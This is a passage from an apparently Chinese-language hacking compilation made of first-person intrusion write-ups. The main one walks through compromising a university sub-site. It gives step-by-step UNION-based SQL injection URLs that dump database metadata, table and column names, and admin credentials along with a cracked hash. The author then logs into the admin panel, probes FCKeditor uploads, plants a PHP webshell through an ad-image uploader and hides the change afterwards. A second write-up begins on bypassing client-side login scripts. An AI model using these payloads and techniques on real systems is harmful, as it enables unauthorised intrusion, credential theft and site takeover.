

图 1-6-3

http://xxx.xxx.edu.cn/index.php?s=/Service/newnew/id/135%20+and+1=2+union+select+1,2,concat(database(),0x5c,user(),0x5c,version()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21



图 1-6-4

如图1-6-4，数据库名字为：xiaoyouwang，数据库的版本为：5.0.96-community-nt，当前用户： xiaoyouwang@localhost，那么下面列一下数据库里的东西，开始查表

http://xxx.xxx.edu.cn/index.php?s=/Service/newnew/id/135 +and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+information_schema.columns+where+table_schema=0x7869616F796F7577616E67



图 1-6-5

如图1-6-5，得到表：

aboutpage,article,category,cooper,feedback,member,permissions,servicepage,settings,usergroup

觉得member应该是。member的字段：

http://xxx.xxx.edu.cn/index.php?s=/Service/newnew/id/135 +and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+information_schema.columns+where+table_name=0x6D656D626572



图 1-6-6

如图1-6-6，得到数据：

id,username,password,question,answer,groupid,regtime,lastlogintime,logintimes,ischecked,realname,sex,telphone,fax,email,address

接下来爆用户名密码：

http://xxx.xxx.edu.cn/index.php?s=/Service/newnew/id/135 +and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+username,0x5f,password),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+member



图 1-6-7

如图1-6-7，得到：admin_9a1d3d46067ed01ab1ebdbe67f06875b

解密：6156762

后台在地址后加了个admin.php 就出来了，如图1-6-8：

http://xxx.xxx.edu.cn/admin.php?s=/Public/login.html



图 1-6-8

进入后台之后，就找上传页面，是调用的fck编辑器，如同1-6-9：



图 1-6-9

IIS6.0上传图片，试试解析漏洞。



图 1-6-10

如图1-6-10，不行。抓下包吧。得到了编辑器的路径：



图 1-6-11

然后找到了fck的两个上传页面：

http://xxx.xxx.edu.cn//Public/Js/fckeditor//editor/filemanager/connectors/test.html

http://xxx.xxx.edu.cn//Public/Js/fckeditor//editor/filemanager/connectors/uploadtest.html

先试试这个

http://xxx.xxx.edu.cn//Public/Js/fckeditor//editor/filemanager/connectors/test.html

.号被过滤，上传文件被改名，如图1-6-12：



图 1-6-12

试试改包建立目录，如图1-6-13：



图 1-6-13

失败了，如图1-6-14：



图 1-6-14

再试一试下一个（图1-6-15）：

http://xxx.xxx.edu.cn//Public/Js/fckeditor//editor/filemanager/connectors/uploadtest.html



图 1-6-15

失败，如图1-6-16：



图 1-6-16

各种上传突破都试过了，看了很多资料，能试的都试了，就是不行，应该是我太菜了吧。

技术有限，到这里真不知道怎么办了。不知所措了。原本以为拿不下了 .今天又去后台上逛。发现一个可以上传任何文件格式的地方。前几次真是大意了，居然没发现。

在广告图片管理，如图1-6-17：



图 1-6-17



图 1-6-18

如图1-6-18，选了个php的马，文件格式没有过滤。确认之后，没有显示路径，我想应该在网站前台显示的图片，于是就去首页看看了。



图 1-6-19

果然在前台，右键查看地址（图1-6-19）。



图 1-6-20

如图1-6-20，终于看到久违的界面了。

为了不被发现还是改回来吧，随便找了张图片，改回来了。

这次渗透只拿下一个分站，先这样吧，技术有限，以后有时间再继续。

这是我第一次写文章，不太会写，可能很多语言没有组织好，写的不好没什么技术含量，以后多写。

总结：

在以前的学习的时候有很多误区，总是觉得那个地方不太重要就没去深入，结果到用到的时候再去找资料去学。不太细心，有些细节没注意，导致错过了很多捷径。多实战、多总结、多读书。感谢大家看完这篇帖子，这是我第一次发。我的QQ：30870472。想一起学习交流，一起进步的朋友可以加我。最后向大家请教一下fck编辑器的漏洞和一些突破方法，谢谢大家！

（全文完）责任编辑：静默

## 第7节 程序员之无聊的安全检测

作者：Rebith

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/



图 1-7-1

本来想开Kali来看看到底开了哪些端口，但是网速不行就不扫了，而且还是半夜扫着慢。

就用了Shodan插件（基友介绍的）随便看下开发端口（图1-7-1）。看了看，也没旁站，对于只有登录的程序，个人感觉除了POSTSQL注入，跨权漏洞，http头部注入，cookie欺骗，就没啥可测试了，别跟我说来写个识别验证码的程序来爆破。看看源码是不是公开过的。

除了模板整个程序都是自写的。算了，直接主站检测吧，没什么信息。查看源码：



图 1-7-2

如图1-7-2，我们看到这3个事件：当键盘弹起时才开始触发。



图 1-7-3

如图1-7-3，tabIndex属性可设置或返回单选按钮的tab键控制次序。maxLength属性可设置或返回文本域中的最大字符数。length属性可返回字符串中的字符数目。elements集合可返回包含表单中所有元素的数组。元素在数组中出现的顺序和它们在表单的HTML 源代码中出现的顺序相同。每个元素都有一个type属性，其字符串值说明了元素的类型。



图 1-7-4

方法一：直接禁止JS，进入后台再开JS，我看了源码他是通过Ajax来提交数据的。方法二：删除事件。方法三：修改判断。还有很多方法说不完。

系列方法二（图1-7-5）：

